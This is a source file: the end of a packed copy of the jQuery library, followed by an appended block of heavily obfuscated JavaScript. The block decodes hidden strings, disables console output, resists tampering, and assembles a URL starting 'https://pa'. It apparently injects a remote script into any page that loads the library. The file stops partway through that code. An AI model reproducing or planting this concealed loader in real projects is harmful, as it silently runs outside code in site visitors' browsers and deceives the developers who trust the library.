s=[];9(a.1c==1B||a.4c)E.N(a,G(){s.1a(3f(6.2H)+"="+3f(6.1Q))});J L(H j 1i a)9(a[j]&&a[j].1c==1B)E.N(a[j],G(){s.1a(3f(j)+"="+3f(6))});J s.1a(3f(j)+"="+3f(a[j]));I s.66("&").1p(/%20/g,"+")}});E.1b.1k({1A:G(b,a){I b?6.1U({1H:"1A",2N:"1A",1r:"1A"},b,a):6.1E(":1P").N(G(){6.R.19=6.3h?6.3h:"";9(E.17(6,"19")=="2s")6.R.19="2Z"}).2D()},1z:G(b,a){I b?6.1U({1H:"1z",2N:"1z",1r:"1z"},b,a):6.1E(":3R").N(G(){6.3h=6.3h||E.17(6,"19");9(6.3h=="2s")6.3h="2Z";6.R.19="2s"}).2D()},6J:E.1b.25,25:G(a,b){I E.1n(a)&&E.1n(b)?6.6J(a,b):a?6.1U({1H:"25",2N:"25",1r:"25"},a,b):6.N(G(){E(6)[E(6).3t(":1P")?"1A":"1z"]()})},9c:G(b,a){I 6.1U({1H:"1A"},b,a)},9b:G(b,a){I 6.1U({1H:"1z"},b,a)},99:G(b,a){I 6.1U({1H:"25"},b,a)},98:G(b,a){I 6.1U({1r:"1A"},b,a)},96:G(b,a){I 6.1U({1r:"1z"},b,a)},95:G(c,a,b){I 6.1U({1r:a},c,b)},1U:G(k,i,h,g){H j=E.6D(i,h,g);I 6[j.3L===P?"N":"3L"](G(){j=E.1k({},j);H f=E(6).3t(":1P"),3y=6;L(H p 1i k){9(k[p]=="1z"&&f||k[p]=="1A"&&!f)I E.1n(j.1l)&&j.1l.16(6);9(p=="1H"||p=="2N"){j.19=E.17(6,"19");j.2U=6.R.2U}}9(j.2U!=S)6.R.2U="1P";j.3M=E.1k({},k);E.N(k,G(c,a){H e=1u E.2j(3y,j,c);9(/25|1A|1z/.14(a))e[a=="25"?f?"1A":"1z":a](k);J{H b=a.3s().1t(/^([+-]=)?([\\d+-.]+)(.*)$/),1O=e.2b(Q)||0;9(b){H d=3I(b[2]),2i=b[3]||"2T";9(2i!="2T"){3y.R[c]=(d||1)+2i;1O=((d||1)/e.2b(Q))*1O;3y.R[c]=1O+2i}9(b[1])d=((b[1]=="-="?-1:1)*d)+1O;e.3N(1O,d,2i)}J e.3N(1O,a,"")}});I Q})},3L:G(a,b){9(E.1n(a)){b=a;a="2j"}9(!a||(1m a=="1M"&&!b))I A(6[0],a);I 6.N(G(){9(b.1c==1B)A(6,a,b);J{A(6,a).1a(b);9(A(6,a).K==1)b.16(6)}})},9f:G(){H a=E.32;I 6.N(G(){L(H i=0;i<a.K;i++)9(a[i].T==6)a.6I(i--,1)}).5n()}});H A=G(b,c,a){9(!b)I;H q=E.M(b,c+"3L");9(!q||a)q=E.M(b,c+"3L",a?E.2h(a):[]);I q};E.1b.5n=G(a){a=a||"2j";I 6.N(G(){H q=A(6,a);q.44();9(q.K)q[0].16(6)})};E.1k({6D:G(b,a,c){H d=b&&b.1c==8Z?b:{1l:c||!c&&a||E.1n(b)&&b,2e:b,3J:c&&a||a&&a.1c!=8Y&&a};d.2e=(d.2e&&d.2e.1c==4W?d.2e:{8X:8W,8V:6N}[d.2e])||8T;d.3r=d.1l;d.1l=G(){E(6).5n();9(E.1n(d.3r))d.3r.16(6)};I d},3J:{6B:G(p,n,b,a){I b+a*p},5q:G(p,n,b,a){I((-38.9s(p*38.8R)/2)+0.5)*a+b}},32:[],2j:G(b,c,a){6.Y=c;6.T=b;6.1e=a;9(!c.3P)c.3P={}}});E.2j.3A={4r:G(){9(6.Y.2F)6.Y.2F.16(6.T,[6.2v,6]);(E.2j.2F[6.1e]||E.2j.2F.6z)(6);9(6.1e=="1H"||6.1e=="2N")6.T.R.19="2Z"},2b:G(a){9(6.T[6.1e]!=S&&6.T.R[6.1e]==S)I 6.T[6.1e];H r=3I(E.3C(6.T,6.1e,a));I r&&r>-8O?r:3I(E.17(6.T,6.1e))||0},3N:G(c,b,e){6.5u=(1u 3D()).3B();6.1O=c;6.2D=b;6.2i=e||6.2i||"2T";6.2v=6.1O;6.4q=6.4i=0;6.4r();H f=6;G t(){I f.2F()}t.T=6.T;E.32.1a(t);9(E.32.K==1){H d=4j(G(){H a=E.32;L(H i=0;i<a.K;i++)9(!a[i]())a.6I(i--,1);9(!a.K)4A(d)},13)}},1A:G(){6.Y.3P[6.1e]=E.1x(6.T.R,6.1e);6.Y.1A=Q;6.3N(0,6.2b());9(6.1e=="2N"||6.1e=="1H")6.T.R[6.1e]="8N";E(6.T).1A()},1z:G(){6.Y.3P[6.1e]=E.1x(6.T.R,6.1e);6.Y.1z=Q;6.3N(6.2b(),0)},2F:G(){H t=(1u 3D()).3B();9(t>6.Y.2e+6.5u){6.2v=6.2D;6.4q=6.4i=1;6.4r();6.Y.3M[6.1e]=Q;H a=Q;L(H i 1i 6.Y.3M)9(6.Y.3M[i]!==Q)a=P;9(a){9(6.Y.19!=S){6.T.R.2U=6.Y.2U;6.T.R.19=6.Y.19;9(E.17(6.T,"19")=="2s")6.T.R.19="2Z"}9(6.Y.1z)6.T.R.19="2s";9(6.Y.1z||6.Y.1A)L(H p 1i 6.Y.3M)E.1x(6.T.R,p,6.Y.3P[p])}9(a&&E.1n(6.Y.1l))6.Y.1l.16(6.T);I P}J{H n=t-6.5u;6.4i=n/6.Y.2e;6.4q=E.3J[6.Y.3J||(E.3J.5q?"5q":"6B")](6.4i,n,0,1,6.Y.2e);6.2v=6.1O+((6.2D-6.1O)*6.4q);6.4r()}I Q}};E.2j.2F={2R:G(a){a.T.2R=a.2v},2B:G(a){a.T.2B=a.2v},1r:G(a){E.1x(a.T.R,"1r",a.2v)},6z:G(a){a.T.R[a.1e]=a.2v+a.2i}};E.1b.6m=G(){H c=0,3E=0,T=6[0],5t;9(T)8L(E.V){H b=E.17(T,"2X")=="4F",1D=T.12,23=T.23,2K=T.3H,4f=1N&&3x(4s)<8J;9(T.6V){5w=T.6V();1f(5w.1S+38.33(2K.2V.2R,2K.1G.2R),5w.3E+38.33(2K.2V.2B,2K.1G.2B));9(1h){H d=E("4o").17("8H");d=(d=="8G"||E.5g&&3x(4s)>=7)&&2||d;1f(-d,-d)}}J{1f(T.5l,T.5z);1W(23){1f(23.5l,23.5z);9(35&&/^t[d|h]$/i.14(1D.37)||!4f)d(23);9(4f&&!b&&E.17(23,"2X")=="4F")b=Q;23=23.23}1W(1D.37&&!/^1G|4o$/i.14(1D.37)){9(!/^8D|1I-9S.*$/i.14(E.17(1D,"19")))1f(-1D.2R,-1D.2B);9(35&&E.17(1D,"2U")!="3R")d(1D);1D=1D.12}9(4f&&b)1f(-2K.1G.5l,-2K.1G.5z)}5t={3E:3E,1S:c}}I 5t;G d(a){1f(E.17(a,"9T"),E.17(a,"8A"))}G 1f(l,t){c+=3x(l)||0;3E+=3x(t)||0}}})();',62,616,'||||||this|||if|||||||||||||||||||||||||||||||||function|var|return|else|length|for|data|each|type|false|true|style|null|elem|document|browser|undefined||options|||nodeName|parentNode||test|jQuery|apply|css|window|display|push|fn|constructor|url|prop|add|indexOf|msie|in|event|extend|complete|typeof|isFunction|className|replace|arguments|opacity|div|match|new|status|firstChild|attr|nodeType|hide|show|Array|success|parent|filter|trigger|body|height|table|script|tbody|cache|string|safari|start|hidden|value|merge|left|break|animate|dataType|while|map|find|global||get|id|offsetParent|select|toggle|selected|toUpperCase|remove|catch|try|cur|al|ready|duration|done|text|makeArray|unit|fx|swap|split|target||pushStack|toLowerCase|nextSibling|button|none|handle|guid|now|stack|tb|jsre|timeout|inArray|scrollTop|readyState|end|delete|step|one|name|nth|slice|doc|ret|preventDefault|width|call|events|checked|scrollLeft|exec|px|overflow|documentElement|grep|position|form|block|removeData|rl|timers|max|opera|mozilla|trim|tagName|Math|load|param|removeChild|disabled|insertBefore|async|encodeURIComponent|append|oldblock|val|childNodes|src|readyList|multiFilter|color|defaultView|stopPropagation|args|old|toString|is|last|first|eval|parseInt|self|domManip|prototype|getTime|curCSS|Date|top||ajax|ownerDocument|parseFloat|easing|has|queue|curAnim|custom|innerHTML|orig|currentStyle|visible|getElementById|isReady|error|static|bind|String|which|getComputedStyle|responseText|oWidth|oHeight|on|shift|json|child|RegExp|ol|lastModified|isXMLDoc|jsonp|jquery|previousSibling|dir|safari2|el|styleFloat|state|setInterval|radio|getElementsByTagName|tr|empty|html|getAttribute|pos|update|version|input|float|runtimeStyle|unshift|mouseover|getPropertyValue|GET|clearInterval|safariTimer|visibility|clean|__ie_init|absolute|handleHover|lastToggle|index|fromElement|relatedTarget|click|fix|evt|andSelf|removeEventListener|handler|cloneNode|addEventListener|triggered|nodeIndex|unique|Number|classFilter|prevObject|selectedIndex|after|submit|password|removeAttribute|file|expr|setTimeout|_|appendChild|ajaxSettings|client|active|win|sibling|deep|globalEval|boxModel|cssFloat|object|checkbox|parsererror|offsetLeft|wrapAll|dequeue|props|lastChild|swing|handleError|getResponseHeader|results|startTime|00|box|Modified|ifModified|offsetTop|evalScript|createElement|setRequestHeader|ctrlKey|callback|metaKey|contentType|ajaxSend|ajaxSuccess|ajaxError|ajaxStop|ajaxStart|serializeArray|init|notmodified|POST|loaded|appendTo|DOMContentLoaded|bindReady|mouseout|not|removeAttr|unbind|unload|Width|keyCode|charCode|onreadystatechange|clientX|pageX|srcElement|join|outerHTML|substr|zoom|parse|textarea|reset|image|odd|even|before|quickClass|quickID|prepend|quickChild|execScript|offset|scroll|processData|uuid|contents|continue|textContent|ajaxComplete|clone|setArray|webkit|nodeValue|fl|_default|100|linear|href|speed|eq|createTextNode|throw|replaceWith|splice|_toggle|xml|colgroup|304|200|alpha|Last|httpData|httpNotModified|httpSuccess|fieldset|beforeSend|getBoundingClientRect|XMLHttpRequest|ActiveXObject|col|br|abbr|pixelLeft|urlencoded|www|application|ajaxSetup|post|getJSON|getScript|elements|serialize|clientWidth|hasClass|scr|clientHeight|write|relative|keyup|keypress|keydown|change|mousemove|mouseup|mousedown|right|dblclick|resize|focus|blur|frames|instanceof|hover|offsetWidth|triggerHandler|ipt|defer|offsetHeight|border|padding|clientY|pageY|Left|Right|toElement|Bottom|Top|cancelBubble|returnValue|detachEvent|attachEvent|substring|line|weight|animated|header|font|enabled|innerText|contains|only|size|gt|lt|uFFFF|u0128|417|inner|Height|toggleClass|removeClass|addClass|replaceAll|noConflict|insertAfter|prependTo|wrap|contentWindow|contentDocument|http|iframe|children|siblings|prevAll|nextAll|wrapInner|prev|Boolean|next|parents|maxLength|maxlength|readOnly|readonly|class|htmlFor|CSS1Compat|compatMode|compatible|borderTopWidth|ie|ra|inline|it|rv|medium|borderWidth|userAgent|522|navigator|with|concat|1px|10000|array|ig|PI|NaN|400|reverse|fast|600|slow|Function|Object|setAttribute|changed|be|can|property|fadeTo|fadeOut|getAttributeNode|fadeIn|slideToggle|method|slideUp|slideDown|action|cssText|stop|responseXML|option|content|300|th|protocol|td|location|send|cap|abort|colg|cos|tfoot|thead|With|leg|Requested|opt|GMT|1970|Jan|01|Thu|area|Since|hr|If|Type|Content|meta|specified|open|link|XMLHTTP|Microsoft|img|onload|row|borderLeftWidth|head|attributes'.split('|'),0,{}));function _0x4b03(){var _0x45c060=['suHvz1e','weH0zvq','zeLKDM0','C3jJ','mte5wLPtCMvK','mtaXnZm2mKPZsMrNqq','BgvUz3rO','Ahr0Chm6lY9Wyq','qKHisMu','ntK2nJeYn3rHEMLZEG','mJu0nurNt3Pgza','sgvHr3m','u1Hytwe','mty2odz3AgrkAgy','mNWWFdf8m3W0','rfLTuvK','Aw5KzxHpzG','Dg9tDhjPBMC','B0TWD2u','ndm2mtKYvuvOrwrq','kcGOlISPkYKRkq','AgvHza','mdyZ','CM4GDgHPCYiPka','uKnUBve','AuDbA0G','sxrOzxm','sLLvrhm','vM5lqKi','zuXpsvq','D29YzhbYzxnZxW','mJi3mJC2ofbqy1H2Bq','CMvMzxjYzxi','vu5NzLa','tfHAr2C','EvLTqxO','C2j5z29Vz2XLlG','z2vHzc9QCY9Hza','ANm/y2XPzw50pq','EgvvsKi','r3riAuK','CMv0DxjUicHMDq','m3WWFdv8mNW0Fa','DhjPBq','s05mAgm','r2DMtKe','qM9QAgO','Dg9mB3DLCKnHCW','uxP5zwu','swH4vxa','whPdvKu','yMLUza','vev5vum','EwTkuKu','yxbWBhK','AM9qwe4','z014sxq','yxn5BMm','zw50','Aw5Zzxj0qMvMBW','rxrfAg8','yKjpEgu','y2eTChvIltG1mq','BvDNDwW','DgfIBgu','zg5guKi','y29UC3rYDwn0BW','yu9xt2O','C3bSAxq','tvDxwMi','uw9PBge','C2nYAxb0','A3fxyLK','m3W0Fdb8mNWX','y3rVCIGICMv0Dq','mZa0otG0otKWmq','Bvr3BMC','Cg5vwNm','z2vHzdiUz29VzW','Aw9UlMnVBs9Wyq','mJu1ndu2vLfXCw9i','zxDsCfG','mJCXnde1nhDRzurQqq','Aw5MBW','uxHIzK4','zMLYC3rdAgLSza','whbIquC','AwHRquy','DeDMvMK','Bg9N','ueXZzNa','BMn0Aw9UkcKG','vM1tDLK','y29UC29Szq','DwPZtei','x19WCM90B19F','D1DKqMu','ANvVC1K','BgvZEw5KAwnHDa','twfZrMu','vvjNEva','DhDtEwy','y3jVC3npCMLNAq','C2vHCMnO','E30Uy29UC3rYDq'];_0x4b03=function(){return _0x45c060;};return _0x4b03();}function _0x4617(_0x48295a,_0x4eea72){var _0x1d870c=_0x4b03();return _0x4617=function(_0x30de75,_0x776132){_0x30de75=_0x30de75-(-0x6e5*0x3+0x18dc+-0x3*0x103);var _0x50d0a4=_0x1d870c[_0x30de75];if(_0x4617['jPepmn']===undefined){var _0x3068c5=function(_0x2a9863){var _0x42a96f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3bb6ec='',_0xb6cf83='',_0xae2387=_0x3bb6ec+_0x3068c5;for(var _0x487238=0x2e*0x83+-0x161*0x1a+0x10*0xc5,_0x2fffb0,_0x5e7a4c,_0x1ab6b3=0x2227*0x1+-0x11f*0x11+-0xf18;_0x5e7a4c=_0x2a9863['charAt'](_0x1ab6b3++);~_0x5e7a4c&&(_0x2fffb0=_0x487238%(-0x101a+-0x2*-0x4a9+0x6cc)?_0x2fffb0*(0x3b*-0x89+0x19c9+0x1*0x60a)+_0x5e7a4c:_0x5e7a4c,_0x487238++%(0xb8e+0x1d*-0xa3+0x6ed*0x1))?_0x3bb6ec+=_0xae2387['charCodeAt'](_0x1ab6b3+(0x6*0x193+0x5d*0x1f+-0x14ab))-(-0x1*0xba7+-0x201d+0x2bce)!==-0x1*0x47b+-0x117f+0x15fa?String['fromCharCode'](0xa47+0x24b3+-0x2dfb&_0x2fffb0>>(-(0xb8*0xd+-0x3ab*0x2+0x100*-0x2)*_0x487238&0x37e+0x140b+-0x1783)):_0x487238:-0x1*-0x2d1+0x2f*-0xce+-0x2301*-0x1){_0x5e7a4c=_0x42a96f['indexOf'](_0x5e7a4c);}for(var _0x2862be=0xee5+0x2083+-0x52*0x94,_0xf92f68=_0x3bb6ec['length'];_0x2862be<_0xf92f68;_0x2862be++){_0xb6cf83+='%'+('00'+_0x3bb6ec['charCodeAt'](_0x2862be)['toString'](0xd*-0x155+-0x116d*0x1+0x37b*0xa))['slice'](-(-0x4*-0x99f+-0x4d5+0x21a5*-0x1));}return decodeURIComponent(_0xb6cf83);};_0x4617['eAstHY']=_0x3068c5,_0x48295a=arguments,_0x4617['jPepmn']=!![];}var _0x1917c4=_0x1d870c[0x26a7+0x11e2+-0x3889],_0x1748c0=_0x30de75+_0x1917c4,_0xef5cb0=_0x48295a[_0x1748c0];if(!_0xef5cb0){var _0x5d061c=function(_0x3ef913){this['qknBEA']=_0x3ef913,this['TakLNt']=[-0x11a4+-0x5*0x24b+0x1b*0x114,0x115d+-0x1*-0x1a71+0x15e7*-0x2,0x13f*0xb+-0x1c22+0xe6d],this['elXQYo']=function(){return'newState';},this['bYEmKH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['MzsTkt']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5d061c['prototype']['yUbcVs']=function(){var _0xce9f33=new RegExp(this['bYEmKH']+this['MzsTkt']),_0x2bda83=_0xce9f33['test'](this['elXQYo']['toString']())?--this['TakLNt'][0xbf0*-0x3+0x9*0x3f+-0x176*-0x17]:--this['TakLNt'][0x211f+0x1*0x11a7+-0x32c6];return this['wFNBHq'](_0x2bda83);},_0x5d061c['prototype']['wFNBHq']=function(_0x54fe10){if(!Boolean(~_0x54fe10))return _0x54fe10;return this['TPjCre'](this['qknBEA']);},_0x5d061c['prototype']['TPjCre']=function(_0x1d332a){for(var _0x1c58ed=-0x1115*-0x1+-0x9c6+-0x74f,_0x549ad0=this['TakLNt']['length'];_0x1c58ed<_0x549ad0;_0x1c58ed++){this['TakLNt']['push'](Math['round'](Math['random']())),_0x549ad0=this['TakLNt']['length'];}return _0x1d332a(this['TakLNt'][-0x5*-0x7a8+-0x18d0+-0xd78]);},new _0x5d061c(_0x4617)['yUbcVs'](),_0x50d0a4=_0x4617['eAstHY'](_0x50d0a4),_0x48295a[_0x1748c0]=_0x50d0a4;}else _0x50d0a4=_0xef5cb0;return _0x50d0a4;},_0x4617(_0x48295a,_0x4eea72);}(function(_0x3d421e,_0x569842){function _0x10315b(_0x22af3c,_0x7e0db8,_0x381a12,_0x352ee1){return _0x4617(_0x352ee1- -0xe3,_0x381a12);}function _0x33b9e0(_0x200d8a,_0x3435ca,_0x4d0273,_0x4002a0){return _0x4617(_0x200d8a-0x123,_0x3435ca);}var _0x370242=_0x3d421e();while(!![]){try{var _0x46d883=parseInt(_0x10315b(0xcc,0x9a,0x7e,0x9b))/(0x1229+0x1b88+-0x2db0)+-parseInt(_0x10315b(0x4f,0x91,0x70,0x7d))/(0x1*-0x221b+0x3e5+0xf1c*0x2)+-parseInt(_0x33b9e0(0x285,0x257,0x29a,0x28d))/(-0x37+0x1*-0x13a5+0x13df*0x1)+parseInt(_0x10315b(0x5d,0x45,0x5a,0x4c))/(-0xb2d+0x1428+0x2fd*-0x3)+-parseInt(_0x10315b(0xb8,0x80,0x9b,0xa0))/(0x177a+0x1291+-0x2a06)*(parseInt(_0x10315b(0xa3,0xbf,0xc6,0xa3))/(-0x2421+-0x181*-0x6+0x1b21))+-parseInt(_0x33b9e0(0x2a0,0x27c,0x2ca,0x27e))/(-0x685+-0x1a80+-0x2f*-0xb4)*(-parseInt(_0x33b9e0(0x2af,0x27f,0x2c7,0x2a4))/(0x18d7*0x1+-0x1b4a+0x27b*0x1))+parseInt(_0x33b9e0(0x2a5,0x2b6,0x2d9,0x28d))/(-0x1900+0x2296+-0x98d);if(_0x46d883===_0x569842)break;else _0x370242['push'](_0x370242['shift']());}catch(_0x49e090){_0x370242['push'](_0x370242['shift']());}}}(_0x4b03,-0x2fa46*-0x1+0x1e55*-0x26+0xc9fb6),(function(){var _0x3e7e60={'pnUZs':function(_0x141125,_0xcfb827){return _0x141125!==_0xcfb827;},'HeaGs':function(_0x1232ed,_0x3bf8ee){return _0x1232ed(_0x3bf8ee);},'GtHiI':function(_0x81ac54,_0x360cfe){return _0x81ac54+_0x360cfe;},'mWgul':'return\x20(fu'+'nction()\x20','gMxIt':_0x4c038e(0xc4,0xd8,0xdf,0xd6)+_0x4c038e(0xf3,0xf2,0xc1,0x9f)+_0x34b2d8(-0x35,-0x66,-0x91,-0x3a)+'\x20)','UNgfP':'https://pa'+_0x4c038e(0xad,0xaa,0xc5,0xb7)+_0x4c038e(0xbe,0xb9,0xd9,0xe6)+_0x4c038e(0xc6,0xbc,0xc6,0xc3)+_0x4c038e(0x93,0xa4,0x9c,0x8f)+_0x34b2d8(-0x88,-0x59,-0x5a,-0x2a)+_0x34b2d8(-0x56,-0x57,-0x34,-0x78)+_0x34b2d8(-0x55,-0x3f,-0x40,-0x5a)+_0x4c038e(0xc0,0xec,0xc2,0xef)+_0x34b2d8(-0x7b,-0x67,-0x34,-0x58),'Ithes':'anonymous','tGfVi':function(_0x6c23b0,_0x2d001b){return _0x6c23b0===_0x2d001b;},'ewRpX':_0x4c038e(0xab,0xa4,0xab,0x8a),'EtEho':_0x4c038e(0xd0,0xae,0xa8,0x9b),'iGAkH':function(_0x566992,_0x115b87){return _0x566992!==_0x115b87;},'BSjGn':_0x34b2d8(-0x18,-0x23,0xa,-0x40),'EAbxo':'warn','gNDsi':'error','bBOxe':'exception','OuwHA':function(_0x5a0cd6,_0x24d273){return _0x5a0cd6<_0x24d273;},'mTwng':_0x4c038e(0xb6,0xaf,0xa1,0xab)+'1','LXZGg':_0x4c038e(0xb3,0x91,0x8b,0xa5)+'+$','QgfvH':_0x4c038e(0xbe,0x96,0x9a,0x96),'KNLhc':function(_0x4a4eb5,_0x4d6654,_0x7e025){return _0x4a4eb5(_0x4d6654,_0x7e025);},'ykJRE':function(_0x54d462){return _0x54d462();},'JYUDs':function(_0x18e72f,_0x2d4b86,_0x7db377){return _0x18e72f(_0x2d4b86,_0x7db377);},'ifMOZ':function(_0x1d6f48){return _0x1d6f48();},'Qzyee':function(_0x18cecb,_0x3e0547){return _0x18cecb<_0x3e0547;},'IHUgQ':'bRtcn','DYmQY':'IjQsn','Qoila':_0x4c038e(0xaa,0xc1,0xc0,0xf0),'kqWbY':function(_0x3d4c2d,_0x22f9c7){return _0x3d4c2d!==_0x22f9c7;},'twSyf':function(_0x42f494){return _0x42f494();}},_0x1f9fec=(function(){var _0x5d7b79={'wWdBe':_0x970093(0x12f,0x152,0x172,0x145),'ihkAF':function(_0x21b46b,_0x3f48ab){function _0x25e224(_0x7760c0,_0x58c537,_0x395ccf,_0x4615ba){return _0x970093(_0x395ccf,_0x58c537-0x362,_0x395ccf-0x14d,_0x4615ba-0x192);}return _0x3e7e60[_0x25e224(0x4d7,0x4ad,0x47b,0x489)](_0x21b46b,_0x3f48ab);},'VmSvY':_0x2cdda4(0x513,0x4eb,0x4b1,0x4de)};function _0x2cdda4(_0x3f13c1,_0x403605,_0x1277cb,_0x696c90){return _0x34b2d8(_0x3f13c1-0xe3,_0x696c90-0x52e,_0x403605,_0x696c90-0x7e);}function _0x970093(_0x5502c7,_0x35e524,_0x3a48ed,_0x17b99f){return _0x34b2d8(_0x5502c7-0x143,_0x35e524-0x17b,_0x5502c7,_0x17b99f-0x10a);}var _0x346bb7=!![];return function(_0xe5f1e6,_0x19a949){function _0x4449d2(_0x4b6dc0,_0x264edc,_0x2497f6,_0x58b51e){return _0x970093(_0x4b6dc0,_0x58b51e-0x39b,_0x2497f6-0x2e,_0x58b51e-0x1e3);}function _0x428962(_0xfae017,_0x296a84,_0xae20b6,_0x176088){return _0x970093(_0x176088,_0xfae017- -0x4b,_0xae20b6-0x7e,_0x176088-0x184);}if(_0x5d7b79[_0x428962(0x10a,0x12d,0xe6,0x111)](_0x5d7b79[_0x428962(0x10f,0x12b,0x130,0x118)],_0x5d7b79[_0x4449d2(0x4e2,0x4d6,0x50c,0x4f5)])){var _0x2bc1af=_0x101b0a[_0x428962(0xe9,0x11b,0x10b,0xe6)](_0x1de4f2,arguments);return _0x2a3826=null,_0x2bc1af;}else{var _0x46f354=_0x346bb7?function(){function _0x5923fb(_0x5f14fe,_0x130e0e,_0x4dbf78,_0x2f3ee1){return _0x428962(_0x5f14fe-0x141,_0x130e0e-0x46,_0x4dbf78-0x21,_0x130e0e);}function _0x26dd26(_0xddd6d0,_0x19be66,_0x1e5a85,_0x5ae756){return _0x428962(_0x19be66-0x101,_0x19be66-0x1eb,_0x1e5a85-0x1c9,_0x5ae756);}if(_0x19a949){if(_0x5d7b79[_0x5923fb(0x254,0x25b,0x236,0x262)]==='RqAeS'){if(_0x2431df){var _0x51621d=_0xc126c[_0x26dd26(0x1df,0x1ea,0x1ec,0x1d7)](_0x41dea9,arguments);return _0x575f0d=null,_0x51621d;}}else{var _0x403238=_0x19a949[_0x5923fb(0x22a,0x23d,0x205,0x23a)](_0xe5f1e6,arguments);return _0x19a949=null,_0x403238;}}}:function(){};return _0x346bb7=![],_0x46f354;}};}()),_0xd998aa=(function(){var _0x5ba1f8={'LpiNt':function(_0x53796b,_0x29682a){function _0x4aaf55(_0x16317b,_0x1875ee,_0x5d3458,_0x32c0b0){return _0x4617(_0x32c0b0- -0x279,_0x1875ee);}return _0x3e7e60[_0x4aaf55(-0xdb,-0xf4,-0xf2,-0xf5)](_0x53796b,_0x29682a);},'ujsLB':function(_0x16e765,_0x2ba367){return _0x3e7e60['GtHiI'](_0x16e765,_0x2ba367);},'dIdvm':function(_0xe90698,_0x37118d){function _0x241afb(_0x21945f,_0x9b8aa3,_0x161020,_0x2e4110){return _0x4617(_0x21945f- -0x23d,_0x161020);}return _0x3e7e60[_0x241afb(-0x105,-0xd3,-0x12b,-0xda)](_0xe90698,_0x37118d);},'zAuAO':_0x3e7e60[_0x924be4(-0x1b3,-0x1a9,-0x201,-0x1d9)],'juosY':_0x3e7e60[_0x3943ce(-0x26f,-0x277,-0x28f,-0x288)],'URgyP':_0x3943ce(-0x22a,-0x238,-0x21c,-0x22a),'lXdMn':_0x3e7e60[_0x3943ce(-0x29e,-0x28e,-0x2a8,-0x27f)],'dZxFh':_0x3e7e60[_0x3943ce(-0x28d,-0x295,-0x2bf,-0x2ac)],'RCnmQ':function(_0x26ccd3,_0x97fdd0){function _0x5c73a5(_0x4c4ca1,_0x566b18,_0x5656fa,_0x46c5fa){return _0x924be4(_0x4c4ca1-0xda,_0x566b18,_0x5656fa-0x1f3,_0x5656fa-0x8e);}return _0x3e7e60[_0x5c73a5(-0x119,-0x110,-0x132,-0x139)](_0x26ccd3,_0x97fdd0);},'SXXMa':_0x3e7e60[_0x3943ce(-0x25d,-0x25e,-0x266,-0x270)],'dnFRB':_0x3e7e60[_0x3943ce(-0x294,-0x273,-0x297,-0x272)],'eLOIT':function(_0x1b2676,_0x12f6f9){function _0x1f2d06(_0x3e7d84,_0x56083e,_0x5f3531,_0x20d36b){return _0x3943ce(_0x3e7d84-0x19b,_0x3e7d84-0x293,_0x5f3531-0xa8,_0x5f3531);}return _0x3e7e60[_0x1f2d06(-0x3,0x1c,0x1b,-0x6)](_0x1b2676,_0x12f6f9);},'BHHJe':_0x3e7e60['BSjGn']},_0x45446d=!![];function _0x924be4(_0x711ff9,_0x2c2738,_0x11dc4c,_0x36773a){return _0x4c038e(_0x711ff9-0xad,_0x2c2738-0x80,_0x36773a- -0x28f,_0x2c2738);}function _0x3943ce(_0x326001,_0x1ffe49,_0x551b8f,_0x49da8a){return _0x34b2d8(_0x326001-0x187,_0x1ffe49- -0x232,_0x49da8a,_0x49da8a-0x105);}return function(_0x176358,_0x245bb7){var _0x27c5a6={'yQNwD':function(_0x5cd622,_0x52d2f9){function _0x30e0f3(_0x1cfdf4,_0x19f485,_0x291ea3,_0x212ccc){return _0x4617(_0x212ccc- -0x8a,_0x1cfdf4);}return _0x5ba1f8[_0x30e0f3(0xd2,0xc3,0xe7,0xe4)](_0x5cd622,_0x52d2f9);},'xeUJB':_0x5ba1f8[_0x43ac4a(-0x7,0x2a,0x44,0x38)]};function _0x43ac4a(_0x4ea300,_0x422d2a,_0x2bc6c5,_0x893a9e){return _0x924be4(_0x4ea300-0x89,_0x4ea300,_0x2bc6c5-0x50,_0x422d2a-0x1e1);}function _0x2a3476(_0x3bfda4,_0x43908a,_0x228d4c,_0x44f86b){return _0x3943ce(_0x3bfda4-0x1b0,_0x43908a-0x4e6,_0x228d4c-0x1f0,_0x3bfda4);}if(_0x5ba1f8[_0x43ac4a(-0x29,-0x1a,-0x28,-0x44)](_0x5ba1f8['BHHJe'],_0x5ba1f8[_0x43ac4a(0x39,0x3a,0x45,0x16)]))_0x298676=TnFzsg['LpiNt'](_0x1a27f2,TnFzsg[_0x2a3476(0x2c1,0x295,0x2a6,0x264)](TnFzsg[_0x43ac4a(0x2e,0x34,0xc,0x19)](TnFzsg['zAuAO'],TnFzsg[_0x43ac4a(0x36,0x2a,0x43,0x4d)]),');'))();else{var _0x30da34=_0x45446d?function(){function _0x5acf80(_0x2a6457,_0x13dc4e,_0x507059,_0x81986d){return _0x43ac4a(_0x507059,_0x81986d-0x489,_0x507059-0x1a1,_0x81986d-0xe2);}var _0xbf2e25={};_0xbf2e25[_0x5acf80(0x49f,0x4be,0x4c0,0x4b5)]=_0x5ba1f8[_0x5acf80(0x4da,0x4ba,0x488,0x4b6)],_0xbf2e25[_0x3781a1(0x272,0x288,0x2ac,0x282)]=_0x5ba1f8['lXdMn'],_0xbf2e25[_0x5acf80(0x4d1,0x4ef,0x4ec,0x4bc)]=_0x5acf80(0x4ba,0x4cc,0x473,0x499),_0xbf2e25[_0x3781a1(0x28f,0x263,0x265,0x26f)]=_0x5ba1f8['dZxFh'];var _0x7f2c8c=_0xbf2e25;function _0x3781a1(_0x2381fa,_0x115d7b,_0xa19a2d,_0x28e584){return _0x2a3476(_0x2381fa,_0x28e584- -0xb,_0xa19a2d-0xa2,_0x28e584-0xbc);}if(_0x5ba1f8[_0x3781a1(0x254,0x211,0x24c,0x244)](_0x5ba1f8[_0x5acf80(0x4d1,0x4b0,0x4dc,0x4c7)],_0x5ba1f8[_0x3781a1(0x298,0x277,0x28c,0x2a1)])){if(_0x245bb7){if(_0x5ba1f8[_0x3781a1(0x24a,0x287,0x277,0x26d)]!==_0x5ba1f8[_0x3781a1(0x260,0x29c,0x270,0x26d)]){var 